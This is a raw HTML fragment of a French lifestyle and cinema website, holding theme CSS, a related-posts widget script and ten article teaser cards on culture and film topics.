                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/cinema/ecole-d-animation-angouleme.html"  rel="bookmark" title="Comment s&rsquo;incrire dans une école d&rsquo;animation à Angoulême ?">Comment s&rsquo;incrire dans une école d&rsquo;animation à Angoulême ?</a></p>
                    
                    
                    <div class="td-excerpt">Pour embrasser une carrière dans les secteurs du dessin...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/cinema/ecole-d-animation-angouleme.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}.tdi_50{margin-bottom:75px!important}.tdi_50 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_53 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important;border-color:rgba(255,255,255,0.16)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_53 .td-image-wrap{padding-bottom:120%}.tdi_53 .entry-thumb{background-position:center 50%}.tdi_53 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_53 .td-image-container,.ie11 .tdi_53 .td-image-container{flex:0 0 auto}.tdi_53 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_53 .td-module-meta-info,.ie11 .tdi_53 .td-module-meta-info{flex:1}body .tdi_53 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_53 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_53 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_53 .td_module_wrap{width:20%;float:left;padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_53 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_53 .entry-thumb,.tdi_53 .td-image-wrap:before,.tdi_53 .td-image-wrap:after,.tdi_53 .entry-thumb:before,.tdi_53 .entry-thumb:after{border-radius:8px}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-post-category{padding:6px 12px;border-radius:100px;background-color:rgba(255,255,255,0);color:var(--metro-blue);border-width:1px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:600!important}.tdi_53 .td-post-category:not(.td-post-extra-category){display:none}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_53 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_53 .td-read-more{display:none}.tdi_53 .td-author-date{display:none}.tdi_53 .td-post-author-name{display:none}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:none}.tdi_53 .entry-review-stars{display:none}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:10px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_53 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--metro-blue-acc);border-color:#eaeaea}.tdi_53 .td-module-title a{color:#272262;box-shadow:inset 0 0 0 0 #000}.tdi_53 .td_module_wrap:hover .td-module-title a{color:#f25a2e!important}.tdi_53 .td-module-meta-info,.tdi_53 .td-next-prev-wrap{text-align:left}.tdi_53 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_53 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_53 .entry-title{margin:10px 0 0 0;font-family:Paytone One!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_53 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_53 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td-module-meta-info{padding:0 0 0 15px}.tdi_53 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_53 .td-module-container:before{bottom:-10px}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{margin:6px 0 0 0;font-size:12px!important}.tdi_53 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td-module-meta-info{padding:0 0 0 10px}.tdi_53 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_53 .td-module-container:before{bottom:-7.5px}.tdi_53 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .entry-title{margin:0px;font-size:10px!important}.tdi_53 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td-module-meta-info{max-width:100%}.tdi_53 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_53 .td_module_wrap{float:right}.tdi_53 .td-module-container:before{bottom:-7.5px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiIyMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"_related_cat","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#272262","title_txt_hover":"#f25a2e","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","mc1_title_tag":"p","limit":"10","show_review":"none","offset":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-3885","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3885,"live_filter_cur_post_parent_id":0}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_flex_block_1";
block_tdi_53.post_count = "10";
block_tdi_53.found_posts = "329";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "33";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"></div><div id=tdi_53 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/bapteme-civil.html"  rel="bookmark" class="td-image-wrap " title="Pourquoi le baptême civil ou républicain d’un bébé est-il de plus en plus populaire ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/pourquoi-le-bapteme-civil-ou-republicain-dun-bebe-est-il-de-plus-en-plus-populaire-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/bapteme-civil.html"  rel="bookmark" title="Pourquoi le baptême civil ou républicain d’un bébé est-il de plus en plus populaire ?">Pourquoi le baptême civil ou républicain d’un bébé est-il de plus en plus populaire ?</a></p>
                    
                    
                    <div class="td-excerpt">Dans la plupart des religions, le rituel du baptême...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/bapteme-civil.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/cinema/apres-black-adam-dwayne-johnson-fait-passer-un-message-a-henry-cavill.html"  rel="bookmark" class="td-image-wrap " title="Après Black Adam, Dwayne Johnson fait passer un message à Henry Cavill" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/apres-black-adam-dwayne-johnson-fait-passer-un-message-a-henry-cavill-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/cinema" class="td-post-category" >Cinéma</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/cinema/apres-black-adam-dwayne-johnson-fait-passer-un-message-a-henry-cavill.html"  rel="bookmark" title="Après Black Adam, Dwayne Johnson fait passer un message à Henry Cavill">Après Black Adam, Dwayne Johnson fait passer un message à Henry Cavill</a></p>
                    
                    
                    <div class="td-excerpt">Après son apparition dans le post-générique du film Black...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/cinema/apres-black-adam-dwayne-johnson-fait-passer-un-message-a-henry-cavill.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/comment-calculer-une-distance-comment-seffectue-ce-calcul.html"  rel="bookmark" class="td-image-wrap " title="Comment calculer une distance : comment s’effectue ce calcul ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-calculer-une-distance-comment-seffectue-ce-calcul-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/comment-calculer-une-distance-comment-seffectue-ce-calcul.html"  rel="bookmark" title="Comment calculer une distance : comment s’effectue ce calcul ?">Comment calculer une distance : comment s’effectue ce calcul ?</a></p>
                    
                    
                    <div class="td-excerpt">
Désignée la plupart du temps par la lettre d,...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/comment-calculer-une-distance-comment-seffectue-ce-calcul.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/cinema/bande-annonce-officielle-asterix-et-obelix.html"  rel="bookmark" class="td-image-wrap " title="Bande annonce officielle : Astérix et Obélix" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/bande-annonce-officielle-asterix-et-obelix-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/cinema" class="td-post-category" >Cinéma</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/cinema/bande-annonce-officielle-asterix-et-obelix.html"  rel="bookmark" title="Bande annonce officielle : Astérix et Obélix">Bande annonce officielle : Astérix et Obélix</a></p>
                    
                    
                    <div class="td-excerpt">Par Toutatis ! Le retour des Gaulois est dévoilé ! Après...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/cinema/bande-annonce-officielle-asterix-et-obelix.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/ou-se-trouve-la-mecque.html"  rel="bookmark" class="td-image-wrap " title="Où se trouve la Mecque ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/ou-se-trouve-la-mecque-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/ou-se-trouve-la-mecque.html"  rel="bookmark" title="Où se trouve la Mecque ?">Où se trouve la Mecque ?</a></p>
                    
                    
                    <div class="td-excerpt">La Mecque est une ville de l’Arabie saoudite située...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/ou-se-trouve-la-mecque.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/cinema/black-adam-plus-de-140-millions-de-dollars-pour-sa-sortie.html"  rel="bookmark" class="td-image-wrap " title="Black Adam : Plus de 140 millions de dollars pour sa sortie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/black-adam-plus-de-140-millions-de-dollars-pour-sa-sortie-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/cinema" class="td-post-category" >Cinéma</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/cinema/black-adam-plus-de-140-millions-de-dollars-pour-sa-sortie.html"  rel="bookmark" title="Black Adam : Plus de 140 millions de dollars pour sa sortie">Black Adam : Plus de 140 millions de dollars pour sa sortie</a></p>
                    
                    
                    <div class="td-excerpt">Selon l’annonce du Cabinet Exhibitor Relations, le film de...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/cinema/black-adam-plus-de-140-millions-de-dollars-pour-sa-sortie.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/score-tage-mage.html"  rel="bookmark" class="td-image-wrap " title="Comment faire le calcul de son score tage mage ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-faire-le-calcul-de-son-score-tage-mage-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/score-tage-mage.html"  rel="bookmark" title="Comment faire le calcul de son score tage mage ?">Comment faire le calcul de son score tage mage ?</a></p>
                    
                    
                    <div class="td-excerpt">Le Tage Mage est un test d&#039;aptitude qui permet...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/score-tage-mage.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/ecole-primaire-bilingue-paris.html"  rel="bookmark" class="td-image-wrap " title="Comment inscrire son enfant dans une ecole primaire bilingue à Paris ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-inscrire-son-enfant-dans-une-ecole-primaire-bilingue-a-paris-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/ecole-primaire-bilingue-paris.html"  rel="bookmark" title="Comment inscrire son enfant dans une ecole primaire bilingue à Paris ?">Comment inscrire son enfant dans une ecole primaire bilingue à Paris ?</a></p>
                    
                    
                    <div class="td-excerpt">Vous venez d’emménager à Paris en tant que ressortissant...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/ecole-primaire-bilingue-paris.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/ecole-art-graphique-nantes.html"  rel="bookmark" class="td-image-wrap " title="Quelle ecole d&rsquo;art graphique à Nantes choisir ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/quelle-ecole-dart-graphique-a-nantes-choisir-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/ecole-art-graphique-nantes.html"  rel="bookmark" title="Quelle ecole d&rsquo;art graphique à Nantes choisir ?">Quelle ecole d&rsquo;art graphique à Nantes choisir ?</a></p>
                    
                    
                    <div class="td-excerpt">Souhaitez-vous lancer dans les arts graphiques ? Si tel est...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/ecole-art-graphique-nantes.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/vente-aux-encheres-street-art.html"  rel="bookmark" class="td-image-wrap " title="Comment acheter une œuvre d&rsquo;art à une vente aux enchères de street art ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-acheter-une-oeuvre-dart-a-une-vente-aux-encheres-de-street-art-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/vente-aux-encheres-street-art.html"  rel="bookmark" title="Comment acheter une œuvre d&rsquo;art à une vente aux enchères de street art ?">Comment acheter une œuvre d&rsquo;art à une vente aux enchères de street art ?</a></p>
                    
                    
                    <div class="td-excerpt">Le marché de vente aux enchères street art a...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/vente-aux-encheres-street-art.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

